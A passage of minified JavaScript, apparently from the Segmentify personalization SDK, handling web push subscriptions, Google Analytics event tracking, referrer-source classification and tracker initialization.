n.indexOf("chrome")>=0&&r>=80||n.indexOf("firefox")>=0&&r>=72||n.indexOf("opera")>=0&&r>=67||n.indexOf("yandex")>=0&&r>=20||n.indexOf("samsung")>=0&&r>=12},_pushGetFirebasePermission:function(t){_SgmntfY_._variables.pushInfo.messaging.getToken().then(function(n){n&&_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.getSubscription().then(function(r){_SgmntfY_._pushSendSubscription(r,!1,t)}).catch(function(r){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushGetFirebasePermission() : "+r)})}).catch(function(n){n.code&&n.code==="messaging/token-unsubscribe-failed"?_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.getSubscription().then(function(r){_SgmntfY_._pushSendSubscription(r,!1,t)}).catch(function(r){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushGetFirebasePermission() : "+r)}):_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription token at _pushGetFirebasePermission() :  "+n)})},_pushRequestPermission:function(t){_SgmntfY_._variables.pushInfo.messaging.requestPermission().then(function(){_SgmntfY_._pushGetFirebasePermission(t)}).catch(function(n){n.code==="messaging/permission-blocked"?(_SgmntfY_._variables.pushInfo.promptInteraction="denied",_SgmntfY_.LOG_MESSAGE("WARN","Permission requested denied :"+n),_SgmntfY_._variables.pushInfo.subscription!=="DENIED"&&fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase())):n.code==="messaging/permission-default"?_SgmntfY_._variables.pushInfo.promptInteraction="close":(_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushRequestPermission() isFireBase [true]: "+n),_SgmntfY_._pushFadeUp(1))})},_pushRequestPermissionV2:function(t){_SgmntfY_._variables.pushInfo.fcm.getToken(_SgmntfY_._variables.pushInfo.fcm.messaging,{vapidKey:_SgmntfY_._variables.pushInfo.fcm.vapidKey,serviceWorkerRegistration:_SgmntfY_._variables.pushInfo.serviceWorkerReg}).then(function(n){n?_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.getSubscription().then(function(r){r&&_SgmntfY_._pushSendSubscription(r,!1,t,n)}):_SgmntfY_.LOG_MESSAGE("WARN","No registration token available. Request permission to generate one isFireBaseV2 [true]")}).catch(function(n){n.code==="messaging/permission-blocked"?(_SgmntfY_._variables.pushInfo.promptInteraction="denied",_SgmntfY_.LOG_MESSAGE("WARN","Permission requested denied :"+n),_SgmntfY_._variables.pushInfo.subscription!=="DENIED"&&fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase())):n.code==="messaging/permission-default"?_SgmntfY_._variables.pushInfo.promptInteraction="close":(_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushRequestPermission() isFireBaseV2 [true]: "+n),_SgmntfY_._pushFadeUp(1))})},_pushRequestPermissionVapid:function(t){var n={userVisibleOnly:!0,applicationServerKey:_SgmntfY_._pushUrlBase64ToUint8Array(_SgmntfY_._variables.pushInfo.vapid.publicKey)};_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.subscribe(n).then(function(r){_SgmntfY_._pushSendSubscription(r,!0,t)}).catch(function(r){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushRequestPermissionVapid() : "+r),_SgmntfY_._pushSetPromptInteractionForVapid()})},_pushSendSubscription:function(t,n,r,a){var s=t.endpoint.split("/").slice(-1)[0],o=t.endpoint.replace(s,"").slice(0,-1),c=t.getKey?t.getKey("auth"):"",g=t.getKey?t.getKey("p256dh"):"",_=_SgmntfY_._getUserId(),m={subscriptionId:s,auth:c?btoa(String.fromCharCode.apply(null,new Uint8Array(c))):"",key:g?btoa(String.fromCharCode.apply(null,new Uint8Array(g))):"",userId:_,agent:_SgmntfY_._variables.pushInfo.agent,endpoint:o,deviceType:_SgmntfY_._variables.ua.type.toUpperCase(),isVapid:n,fcmToken:a};_SgmntfY_._variables.pushInfo.promptInteraction="granted",_SgmntfY_._pushSendFetchSubscriptionAllowRequest(m,r)},_pushSendSafariSubscription:function(t,n){var r={subscriptionId:t.deviceToken,auth:"",key:"",userId:_SgmntfY_._getUserId(),agent:"Safari",endpoint:"",deviceType:_SgmntfY_._variables.ua.type.toUpperCase(),isVapid:!1};_SgmntfY_._pushSendFetchSubscriptionAllowRequest(r,n)},_pushSendFetchSubscriptionAllowRequest:function(t,n){var r=_SgmntfY_._getPushUrl()+"subscription/push?apiKey="+_SgmntfY_._variables.apiKey+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&isSilent="+n;fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(function(a){a.ok||a.text().then(function(s){_SgmntfY_._pushSendPermissionError(t.subscriptionId,s)})},function(a){_SgmntfY_._pushSendPermissionError(t.subscriptionId,a),_SgmntfY_.LOG_MESSAGE("ERROR","Error while sending subscription info to BE: "+a)})},_pushSendPermissionError:function(t,n){var r=_SgmntfY_._getPushUrl()+"subscription/error?apiKey="+_SgmntfY_._variables.apiKey,a={subscriptionId:t,userId:_SgmntfY_._getUserId(),message:n};fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)})},_pushUrlBase64ToUint8Array:function(t){for(var n="=".repeat((4-t.length%4)%4),r=(t+n).replace(/\-/g,"+").replace(/_/g,"/"),a=window.atob(r),s=new Uint8Array(a.length),o=0;o<a.length;++o)s[o]=a.charCodeAt(o);return s},_pushSetPromptInteractionForVapid:function(){"Notification"in window&&(Notification.permission==="denied"?_SgmntfY_._variables.pushInfo.promptInteraction="denied":Notification.permission==="default"&&(_SgmntfY_._variables.pushInfo.promptInteraction="close"))},_pushInitFCM:function(t,n){const r=document.createElement("script");r.type="module";const a={apiKey:_SgmntfY_._variables.pushInfo.fcm.apiKey,messagingSenderId:_SgmntfY_._variables.pushInfo.fcm.messagingSenderId,projectId:_SgmntfY_._variables.pushInfo.fcm.projectId,appId:_SgmntfY_._variables.pushInfo.fcm.appId};r.textContent=`
                import { initializeApp } from 'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';
                import { getMessaging, getToken } from 'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';
                const app = initializeApp(${JSON.stringify(a)});
                const messaging = getMessaging(app);
                _SgmntfY_._variables.pushInfo.fcm.messaging = messaging;
                _SgmntfY_._variables.pushInfo.fcm.getToken = getToken;
                _SgmntfY_._pushInitFCMCallBack(${JSON.stringify(t)},${JSON.stringify(n)});
            `,document.body.appendChild(r)},_pushInitFCMCallBack:function(t,n){"serviceWorker"in navigator&&navigator.serviceWorker.register(n.swPath,{updateViaCache:"none"}).then(function(r){_SgmntfY_._variables.pushInfo.serviceWorkerReg=r,_SgmntfY_._pushInitPermissionCampaign(t,n)}).catch(function(r){_SgmntfY_.LOG_MESSAGE("ERROR","Error while registering service worker "+r)})},GA:{activateTracker:function(){try{if(++_SgmntfY_._variables.ga.activateTriedCount,_SgmntfY_._variables.ga.activateTriedCount>_SgmntfY_._variables.ga.activateTryCount)return;var t;if(_SgmntfY_._variables.ga.ga4){t=Function("return "+_SgmntfY_._variables.ga.tracker4)(),t?(_SgmntfY_._variables.ga.activated=!0,_SgmntfY_._variables.ga.tracker=t):_SgmntfY_.LOG_MESSAGE("WARN","Error evaluating _SgmntfY_._variables.ga.tracker4, cannot evaluate ga4!");return}if(t=Function("return "+_SgmntfY_._variables.ga.tracker)(),!t)_SgmntfY_.LOG_MESSAGE("WARN","Error evaluating _SgmntfY_._variables.ga.tracker, cannot evaluate ga!");else if(t.loaded)if(_SgmntfY_._variables.ga.tracker=t,_SgmntfY_._variables.ga.trackerName)_SgmntfY_._variables.ga.activated=!0;else for(var n=_SgmntfY_._variables.ga.tracker.getAll(),r=0;r<n.length;r++){var a=n[r];if(a){_SgmntfY_._variables.ga.trackerName=a.get("name"),_SgmntfY_._variables.ga.activated=!0;break}}}catch(s){_SgmntfY_.LOG_MESSAGE("ERROR","Error evaluating _SgmntfY_._variables.ga.tracker: "+s)}},setDimension:function(t,n){_SgmntfY_._variables.ga.activated||(_SgmntfY_.GA.activateTracker(),_SgmntfY_._variables.ga.activateTriedCount<_SgmntfY_._variables.ga.activateTryCount&&_SgmntfY_.GA.setDimension(t,n));var r=_SgmntfY_._variables.ga.trackerName;r&&_SgmntfY_._variables.ga.tracker(r+".set",t,n)},setGroup:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmGroup,t),_SgmntfY_._variables.ga.activeGroup=t},setUser:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmUser,t)},setSession:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmSession,t)},setPage:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmPage,t)},setWidget:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmWidget,t)},setProduct:function(t){_SgmntfY_.GA.setDimension(_SgmntfY_._variables.ga.dimensions.sgmProduct,t)},eventCategory:function(){if(_SgmntfY_._variables.ga.activeGroup)return"Segmentify."+_SgmntfY_._variables.ga.activeGroup;if(_SgmntfY_._variables.ga.group&&_SgmntfY_._variables.ga.group==="CHECK")_SgmntfY_.GA.getGroup(_SgmntfY_._getUserId(),_SgmntfY_.GA.setGroup);else{var t=_SgmntfY_._variables.ga.groups[_SgmntfY_._variables.ga.group];return t?"Segmentify."+t:"Segmentify."+_SgmntfY_._variables.ga.groups.unknown}},convertAndSend:function(t){var n=_SgmntfY_._variables.ga.ga4,r;n?r={eventAction:"sgm_"+t.action.toLowerCase().replace(/ /g,"_"),event_label:t.label,event_value:t.value,non_interaction:!0}:r={eventCategory:t.category||_SgmntfY_.GA.eventCategory(),eventAction:t.action,eventLabel:t.label,eventValue:t.value,nonInteraction:!0},_SgmntfY_._variables.ga.dimensions.sgmPage&&(r[_SgmntfY_._variables.ga.dimensions.sgmPage]=_SgmntfY_._variables.ga.activePage),t.sgmWidget&&_SgmntfY_._variables.ga.dimensions.sgmWidget&&(r[_SgmntfY_._variables.ga.dimensions.sgmWidget]=t.sgmWidget),t.sgmProduct&&_SgmntfY_._variables.ga.dimensions.sgmProduct&&(r[_SgmntfY_._variables.ga.dimensions.sgmProduct]=t.sgmProduct),_SgmntfY_.GA.sendEvent(r)},sendEvent:function(t){if(_SgmntfY_._variables.ga.enabled){if(!t.eventCategory&&!t.event_category&&!_SgmntfY_._variables.ga.ga4){t.eventCategory=_SgmntfY_.GA.eventCategory(),_SgmntfY_._variables.segmentifyObj("ga:event",t);return}_SgmntfY_._variables.ga.activated||_SgmntfY_.GA.activateTracker();var n=_SgmntfY_._variables.ga.activated;if(n)if(_SgmntfY_._variables.ga.ga4){const r=t.eventAction,a=Object.assign({},t);delete a.eventAction,_SgmntfY_._variables.ga.tracker("event",r,a)}else _SgmntfY_._variables.ga.tracker(_SgmntfY_._variables.ga.trackerName+".send","event",t);else _SgmntfY_._variables.ga.activateTriedCount<_SgmntfY_._variables.ga.activateTryCount&&_SgmntfY_._variables.segmentifyObj("ga:event",t)}},sendPageView:function(t){_SgmntfY_.GA.convertAndSend({action:"Page View",label:t||_SgmntfY_._variables.ga.activePage})},sendWidgetImpression:function(t,n){_SgmntfY_.GA.convertAndSend({action:"Widget Impression",label:t,sgmWidget:n})},sendWidgetView:function(t,n){_SgmntfY_.GA.convertAndSend({action:"Widget View",label:t,sgmWidget:n})},sendWidgetClick:function(t,n){_SgmntfY_.GA.convertAndSend({action:"Widget Click",label:t,sgmWidget:n})},sendArrowClick:function(t,n){_SgmntfY_.GA.convertAndSend({action:"Arrow Click",label:t,sgmWidget:n})},sendProductClick:function(t,n,r){_SgmntfY_.GA.convertAndSend({action:"Product Click",label:t,sgmWidget:n,sgmProduct:r})},sendQuickBasket:function(t,n,r){_SgmntfY_.GA.convertAndSend({action:"Quick Basket",label:t,sgmWidget:n,sgmProduct:r})},getGroup:function(t,n){if(!_SgmntfY_._variables.apiKey)return n(_SgmntfY_._variables.ga.groups.unknown);var r=_SgmntfY_._getEventUrl()+"/v2/global/user/"+_SgmntfY_._variables.apiKey+"/"+t,a=function(o){var c=o.customObject==="REAL"?_SgmntfY_._variables.ga.groups.groupA:_SgmntfY_._variables.ga.groups.control;_SgmntfY_._storePersistentData(_SgmntfY_._variables.ga.groupCookie,c,1),n(c)},s=function(){n(_SgmntfY_._variables.ga.groups.unknown)};_SgmntfY_._getRequest(r,{},a,s)}},_getRequest:function(t,n,r,a){var s=new XMLHttpRequest;s.open("GET",t,!0),s.responseType="json",s.timeout=5e3;for(var o in n||{})s.setRequestHeader(o,n[o]);s.ontimeout=function(c){a()},s.onreadystatechange=function(){if(s.readyState===XMLHttpRequest.DONE)if(s.status>=200&&s.status<400){var c=s.response;try{typeof c=="string"&&(c=JSON.parse(c))}catch{}r(c)}else a()},s.send()},_sourceOfUrl:function(){var t="",n=document.referrer||document.URL;if(n){let g=function(m){var f=n,v=["facebook","instagram","pinterest","snapchat","tiktok","twitter"];return m?!!v.find(function(Y){return f.indexOf(Y)>-1}):v.find(function(Y){return f.indexOf(Y)>-1})},_=function(m){if(m){var f={facebook:"FACEBOOK",instagram:"INSTAGRAM",pinterest:"PINTEREST",snapchat:"SNAPCHAT",twitter:"TWITTER",tiktok:"TIKTOK"};return{source:"SOCIAL",subSource:f[g(!1)]}}return null};var o=g,c=_,r=_SgmntfY_._getQueryParameter("gclid"),a=_SgmntfY_._getQueryParameter("utm_medium");if(g(!0))return _(document.referrer||document.URL);if(r.length)return"PAID";if(a.length)switch(a){case"social":t="SOCIAL";break;case"organic":t="SEARCH";break;case"cpc":case"cpm":case"ocpm":case"paid-media":case"affiliate":case"banner":case"retargeting":case"shopping":t="PAID";break;case"email":t="EMAIL";break;case"push":case"webpush":t="PUSH";break;default:break}if(!t.length&&_SgmntfY_._notNull(document.referrer)){var s=document.referrer.replace("https://","").replace("http://","");s=s.substring(0,s.indexOf("/")),s.indexOf(_SgmntfY_._variables.domain)!==-1?t="INTERNAL":g(s)?t=_(s):s.indexOf("google")!==-1||s.indexOf("g.co")!==-1||s.indexOf("bing")!==-1||s.indexOf("yandex")!==-1||s.indexOf("yahoo")!==-1?t="SEARCH":(s.indexOf("cimri.com")!==-1||s.indexOf("akakce.com")!==-1||s.indexOf("ucuzcu.com")!==-1||s.indexOf("bilio.com")!==-1||s.indexOf("auspreiser.de")!==-1||s.indexOf("billiger.de")!==-1||s.indexOf("dooyoo.de")!==-1||s.indexOf("geizhals.de")!==-1||s.indexOf("guenstiger.de")!==-1||s.indexOf("idealo.de")!==-1||s.indexOf("kelkoo.de")!==-1||s.indexOf("preis.de")!==-1||s.indexOf("preissuchmaschine.de")!==-1||s.indexOf("geizkragen.de")!==-1||s.indexOf("preisvergleich.de")!==-1||s.indexOf("preisroboter.de")!==-1||s.indexOf("vergelijk.be")!==-1||s.indexOf("pazaruvaj")!==-1||s.indexOf("nabava.net")!==-1||s.indexOf("ceneje.si")!==-1||s.indexOf("heureka")!==-1||s.indexOf("pricerunner")!==-1||s.indexOf("hinnavaatlus")!==-1||s.indexOf("skroutz.gr")!==-1||s.indexOf("agrep.hu")!==-1||s.indexOf("arukereso.hu")!==-1||s.indexOf("trovaprezzi.it")!==-1||s.indexOf("prisjakt.no")!==-1||s.indexOf("prisguiden.no")!==-1||s.indexOf("ceneo.pl")!==-1||s.indexOf("kuantokusta.pt")!==-1||s.indexOf("compari.ro")!==-1)&&(t="LISTING")}t.length||(t="OTHER")}return t},_enableSerializeForm:function(t){t.fn.sgmSerializeForm||(t.fn.sgmSerializeForm=function(){"use strict";var n={},r=function(a,s){var o=n[s.name];typeof o<"u"&&o!==null?t.isArray(o)?o.push(s.value):n[s.name]=[o,s.value]:n[s.name]=s.value};return t.each(this.serializeArray(),r),t.each(n,function(a,s){typeof s<"u"&&s!==null&&t.isArray(s)&&(n[a]=s.join())}),n})},init:function(){_SgmntfY_._variables.namespace=window.SegmentifyTrackingObject,_SgmntfY_._variables.segmentifyObj=window[_SgmntfY_._variables.namespace];var t=_SgmntfY_._getQueryParameter("_sgm_tracking");if(_SgmntfY_._isNotEmpty(t)&&_SgmntfY_._setTracking(t),_SgmntfY_._getTracking()==="disabled"){_SgmntfY_.LOG_MESSAGE("DEBUG","End-user opted-out Segmentify tracking!");return}if(!_SgmntfY_._notNull(_SgmntfY_._variables.segmentifyObj)||!_SgmntfY_._notNull(_SgmntfY_._variables.segmentifyObj.q)){if(++_SgmntfY_._variables.initTryCount,_SgmntfY_._variables.initTryCount>_SgmntfY_._variables.initTryLimit){window.clearTimeout(_SgmntfY_._variables.initTimer);return}window.clearTimeout(_SgmntfY_._variables.initTimer),_SgmntfY_._variables.initTimer=window.setTimeout(_SgmntfY_.init,100)}else{if(_SgmntfY_._variables.initTimer&&window.clearTimeout(_SgmntfY_._variables.initTimer),_SgmntfY_.modernize(),_SgmntfY_.LOG_MESSAGE("DEBUG","*** Segmentify is loading... ***"),_SgmntfY_._extend(!0,_SgmntfY_._variables,_SgmntfY_._variables.segmentifyObj.config),_SgmntfY_._functions.setLogLevel(_SgmntfY_._variables.logLevel),!(_SgmntfY_._variables.domain&&document.URL.indexOf(_SgmntfY_._variables.domain)>=0)){console.error("Segmentify domain is not set properly: "+_SgmntfY_._variables.domain);return}if(window.onpagehide=_SgmntfY_._windowPageHide,_SgmntfY_._variables.jq==null)_SgmntfY_._loadJavascript(_SgmntfY_._variables.jQueryUrl,!0,function(){_SgmntfY_._variables.jq=jQuery.noConflict(!0),_SgmntfY_._doNotPersonalize(),_SgmntfY_._enableSerializeForm(_SgmntfY_._variables.jq),_SgmntfY_._initializeDelayedActions(),_SgmntfY_._initializeDelayedCampaigns(),_SgmntfY_._initializePageViewsCampaigns(),_SgmntfY_._initializeSessionCampaigns(),_SgmntfY_._sendTrackedEvent(),_SgmntfY_._segmentifyIdentifyUser(),_SgmntfY_._setTestMode(),_SgmntfY_._setQaMode()});else{if(!_SgmntfY_._checkVersion("1.7",_SgmntfY_._variables.jq.fn.jquery)){console.error("Segmentify requires jQuery version >= 1.7");return}_SgmntfY_._doNotPersonalize(),_SgmntfY_._enableSerializeForm(_SgmntfY_._variables.jq),_SgmntfY_._initializeDelayedActions(),_SgmntfY_._initializeDelayedCampaigns(),_SgmntfY_._initializePageViewsCampaigns(),_SgmntfY_._initializeSessionCampaigns(),_SgmntfY_._sendTrackedEvent(),_SgmntfY_._segmentifyIdentifyUser(),_SgmntfY_._setTestMode(),_SgmntfY_._setQaMode()}_SgmntfY_._variables.doNotTrack===!1&&_SgmntfY_._variables.pa.loaded===!1&&(_SgmntfY_._loadJavascript(_SgmntfY_._variables.paUrl,!0,function(){_SgmntfY_._variables.pa.loaded=!0,_SgmntfY_._variables.pa.data=__PA.default}),setTimeout(function(){_SgmntfY_._variables.pa.loaded===!1&&(_SgmntfY_._variables.pa.loaded=!0,_SgmntfY_._variables.pa.disabled=!0)},_SgmntfY_._variables.constants.frequency*5)),_SgmntfY_._variables.mustache==null&&(_SgmntfY_._variables.mustache={},initializeMustache(_SgmntfY_._variables.mustache),_SgmntfY_._variables.mustache.tags=["[[","]]"]),_SgmntfY_._updateBrowserAndDeviceInfo(),_SgmntfY_.LOG_MESSAGE("DEBUG","*** Running on a "+_SgmntfY_._variables.ua.type+" ***"),_SgmntfY_.LOG_MESSAGE("DEBUG","*** Segmentify loaded and started... ***"),_SgmntfY_.run(),_SgmntfY_._dispatchInitEvent()}},_initializeDelayedActions:function(){try{var t=_SgmntfY_._getDelayedActions();_SgmntfY_._setDelayedActions([]);for(var n=new Date,r=0;r<t.length;r++)t[r].delayDate=new Date(t[r].delayDate),t[r].delayDate.getTime()>n.getTime()&&_SgmntfY_._addDelayedAction(t[r])}catch(a){_SgmntfY_.LOG_MESSAGE("ERROR","Can't initialize delayed actions: "+a)}},_initializeDelayedCampaigns:function(){try{var t=_SgmntfY_._getDelayedCampaigns();_SgmntfY_._setDelayedCampaigns([]);for(var n=new Date,r=0;r<t.length;++r)t[r].time=new Date(t[r].time),t[r].time.getTime()>n.getTime()&&_SgmntfY_._addDelayedCampaign(t[r])}catch(a){_SgmntfY_.LOG_MESSAGE("ERROR","Can't initialize delayed campaigns: "+a)}},_initializePageViewsCampaigns:function(){try{for(var t=_SgmntfY_._getPageViewsCampaigns(),n=0;n<t.length;++n)t[n].pageView=t[n].pageView-1,_SgmntfY_._setPageViewsCampaigns(t),_SgmntfY_._triggerPageViewsCampaign(t[n])}catch(r){_SgmntfY_.LOG_MESSAGE("ERROR","Can't initialize pageview campaigns: "+r)}},_initializeSessionCampaigns:function(){try{if(!_SgmntfY_._variables.pageCategory)return;for(var t=_SgmntfY_._getSessionCampaigns(),n=0;n<t.length;++n){var r=t[n],a=r.campaign,s=r.request;if(_SgmntfY_._checkSessionCampaignFilters(a)){var o=a.timing||{};switch(o.type){case"DELAY":_SgmntfY_._addCampaignDelayHandler(a,s);break;case"DELAY_ALL_PAGES":_SgmntfY_._addCampaignDelayAllPagesHandler(a,s);break;case"PAGE_VIEWS":_SgmntfY_._addCampaignPageViewsHandler(a,s);break;case"SCROLL":_SgmntfY_._addCampaignScrollHandler(a,s);break;case"PAGELEAVE":_SgmntfY_._addCampaignLeaveHandler(a,s);break;case"INTERACTION":_SgmntfY_._addCampaignInteractionHandler(a,s);break}}}}catch(c){_SgmntfY_.LOG_MESSAGE("ERROR","Can't initialize session campaigns: "+c)}},_dispatchInitEvent:function(){try{if(window.dispatchEvent){var t={testMode:_SgmntfY_._getTestMode(),qaMode:_SgmntfY_._getQaMode()};window.dispatchEvent(new CustomEvent("segmentifyInited",{detail:t}))}}catch{}},_segmentifyIdentifyUser:function(){var t=_SgmntfY_._getQueryParameter("utm_code");if(t)try{_SgmntfY_._variables.segmentifyObj("user:identify",{triggerType:"withUtmCode"})}catch(n){console.log("Error Segmentify Cannot Identify User: ",n)}},_ajaxError:function(t,n,r,a){_SgmntfY_.LOG_MESSAGE("WARN",`Error in sending event:
Event Data: `+JSON.stringify(t.data)+`
Response: `+n.responseText+`
Status: `+r+`
Error: `+a)},_ajaxSuccess:function(t,n,r){_SgmntfY_.LOG_MESSAGE("DEBUG",`Success in sending event:
Event Data: `+JSON.stringify(t)+`
Status: `+r+`
Response Data: `+JSON.stringify(n))},_windowPageHide:function(){_SgmntfY_._variables.isPageHide=!0,window.clearTimeout(_SgmntfY_._variables.runTimer);for(var t=[];_SgmntfY_._variables.segmentifyObj.q.length>0;)try{var n=_SgmntfY_._variables.segmentifyObj.q.shift(),r=_SgmntfY_._functions.getFunction(n[0]),a=Array.prototype.slice.call(n,1),s=r.apply(null,a);s.originalParams.discardResponse="true",t.push(s)}catch{}for(var o=_SgmntfY_._getRetryQueue();o.length>0;)try{var s=o.shift();s.originalParams.discardResponse="true",t.push(s)}catch{}_SgmntfY_._setRetryQueue(t)},run:function(){try{var t;if(_SgmntfY_._variables.pa.wait===!0?t=_SgmntfY_._variables.pa.loaded===!0:t=!0,_SgmntfY_._variables.jq&&t&&(_SgmntfY_._variables.segmentifyObj.q&&_SgmntfY_._variables.segmentifyObj.q.length>0||_SgmntfY_._getDataLayer())&&!_SgmntfY_._variables.waitingKeys&&_SgmntfY_._variables.keysTryCount<5){!_SgmntfY_._isEmpty(_SgmntfY_._getSessionData("SGM_USERID"))&&!_SgmntfY_._isEmpty(_SgmntfY_._getSessionData("SGM_SESSIONID"))&&_SgmntfY_._isEmpty(_SgmntfY_._getUserId())&&_SgmntfY_._isEmpty(_SgmntfY_._getSessionId())&&(_SgmntfY_._storePersistentData(_SgmntfY_._variables.sessionStorageKey,_SgmntfY_._getSessionData("SGM_SESSIONID"),0,_SgmntfY_._variables.storage.session.local),_SgmntfY_._storePersistentData(_SgmntfY_._variables.userStorageKey,_SgmntfY_._getSessionData("SGM_USERID"),390,_SgmntfY_._variables.storage.user.local));var n=0;if(_SgmntfY_._variables.doNotTrack===!1){var r=_SgmntfY_._getUserId(),a=_SgmntfY_._getSessionId();if(_SgmntfY_._isEmpty(r)&&!_SgmntfY_._isEmpty(_SgmntfY_._getSessionData("SGM_USERID")))return _SgmntfY_._storePersistentData(_SgmntfY_._variables.userStorageKey,_SgmntfY_._getSessionData("SGM_USERID"),390,_SgmntfY_._variables.storage.user.local);if(_SgmntfY_._isEmpty(a)&&!_SgmntfY_._isEmpty(_SgmntfY_._getSessionData("SGM_SESSIONID")))return _SgmntfY_._storePersistentData(_SgmntfY_._variables.sessionStorageKey,_SgmntfY_._getSessionData("SGM_SESSIONID"),0,_SgmntfY_._variables.storage.session.local);_SgmntfY_._isEmpty(r)?n=2:_SgmntfY_._isEmpty(a)?n=1:_SgmntfY_._isNotEmpty(a)&&_SgmntfY_._variables.segmentifyObj.q.length>0&&(_SgmntfY_._storePersistentData(_SgmntfY_._variables.sessionStorageKey,a,0,_SgmntfY_._variables.storage.session.local),_SgmntfY_._storePersistentData(_SgmntfY_._variables.userStorageKey,r,390,_SgmntfY_._variables.storage.user.local),_SgmntfY_._storeSessionData("SGM_USERID",r),_SgmntfY_._storeSessionData("SGM_SESSIONID",a))}if(n>0)_SgmntfY_._updateUserAndSessionId(n);else{if(_SgmntfY_._variables.segmentifyObj.q&&_SgmntfY_._variables.segmentifyObj.q.length>0){var s=_SgmntfY_._variables.segmentifyObj.q.splice(0,_SgmntfY_._variables.segmentifyObj.q.length);_SgmntfY_._functions.callFunction(s)}_SgmntfY_._getDataLayer()&&_SgmntfY_._consumeDataLayer()}}window.clearTimeout(_SgmntfY_._variables.runTimer),_SgmntfY_._variables.runTimer=window.setTimeout(_SgmntfY_.run,_SgmntfY_._variables.constants.frequency)}catch(o){_SgmntfY_.LOG_MESSAGE("ERROR","Error in run: "+o),window.clearTimeout(_SgmntfY_._variables.runTimer),_SgmntfY_._variables.runTimer=window.setTimeout(_SgmntfY_.run,_SgmntfY_._variables.constants.frequency)}},modernize:function(){typeof String.prototype.startsWith!="function"&&(String.prototype.startsWith=function(r){return this.lastIndexOf(r,0)===0}),typeof String.prototype.endsWith!="function"&&(String.prototype.endsWith=function(r){return this.indexOf(r,this.length-r.length)!==-1}),typeof String.prototype.trim!="function"&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),Array.prototype.indexOf||(Array.prototype.indexOf=function(r,a){if(this==null)throw new TypeError('"this" is null or not defined');var s=Object(this),o=s.length>>>0;if(o===0)return-1;var c=+a||0;if(Math.abs(c)===1/0&&(c=0),c>=o)return-1;for(var g=Math.max(c>=0?c:o-Math.abs(c),0);g<o;){if(g in s&&s[g]===r)return g;g++}return-1}),Array.prototype.map||(Array.prototype.map=function(r,a){var s,o,c;if(this==null)throw new TypeError(" this is null or not defined");var g=Object(this),_=g.length>>>0;if(typeof r!="function")throw new TypeError(r+" is not a function");for(arguments.length>1&&(s=a),o=new Array(_),c=0;c<_;){var m,f;c in g&&(m=g[c],f=r.call(s,m,c,g),o[c]=f),c++}return o});var t=JSON.stringify;if(JSON.stringify=function(r,a,s){var o=Array.prototype.toJSON,c=Number.prototype.toJSON,g=String.prototype.toJSON;delete Number.prototype.toJSON,delete Array.prototype.toJSON,delete String.prototype.toJSON;var _=void 0;try{_=t(r,a,s)}catch{_=void 0}return o&&(Array.prototype.toJSON=o),c&&(Number.prototype.toJSON=c),g&&(String.prototype.toJSON=g),_},typeof window.CustomEvent!="function"){let r=function(a,s){s=s||{bubbles:!1,cancelable:!1,detail:void 0};var o=document.createEvent("CustomEvent");return o.initCustomEvent(a,s.bubbles,s.cancelable,s.detail),o};var n=r;r.prototype=window.Event.prototype,window.CustomEvent=r}},LOG_MESSAGE:function(t,n){var r=_SgmntfY_._variables.logLevel,a=_SgmntfY_.LOG_LEVELS[t];typeof a<"u"&&a<=r&&console.log("Segmentify["+t+"]: "+n)},_experiment:{toString:function(t){try{for(var n=_SgmntfY_._experiment.config,r=Object.keys(n.modules),a=[],s=0;s<r.length;s++){var o=r[s];for(var c in t[o])if(Object.prototype.hasOwnProperty.call(t[o],c)){var g=t[o][c],_=n.modules[o];a.push([c,g,_].join(n.seperator.sub))}}return a.join(n.seperator.items)}catch(m){_SgmntfY_.LOG_MESSAGE("WARN","Error in converting experiments to string: "+m)}},toJson:function(t){try{if(t===null||t==="")return{};for(var n=_SgmntfY_._experiment.config,r=t.split(n.seperator.items),a=Object.fromEntries(Object.entries(n.modules).map(function(f){return[f[1],f[0]]})),s={},o=0;o<r.length;o++){var c=r[o].split(n.seperator.sub),g=c[0],_=c[1],m=c[2];typeof s[a[m]]>"u"&&(s[a[m]]={}),s[a[m]][g]=_}return s}catch(f){_SgmntfY_.LOG_MESSAGE("WARN","Error in converting experiments to JSON: "+f)}},store:function(t){if(!_SgmntfY_._variables?.doNotPersonalize?.enabled){var n=_SgmntfY_._experiment.config;_SgmntfY_.LOG_MESSAGE("INFO","Experiment stored: ["+t+"]"),_SgmntfY_._storePersistentData(n.storage.name,t,n.storage.expire)}},get:function(){var t=_SgmntfY_._experiment.config;return _SgmntfY_._getPersistentData(t.storage.name)},preview:function(t){try{var 